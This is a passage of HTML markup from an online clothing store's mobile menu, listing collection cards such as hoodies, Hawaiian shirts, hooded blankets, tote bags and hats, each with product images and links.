  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=165 165w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=330 330w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=535 535w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=750 750w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=165 165w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=330 330w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=535 535w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=750 750w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1000 1000w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500 1500w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257 1023w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1023"
              width="1023"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      BAG
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bag" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        BAG
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=165 165w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=330 330w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=535 535w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=750 750w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      HATS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        HATS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
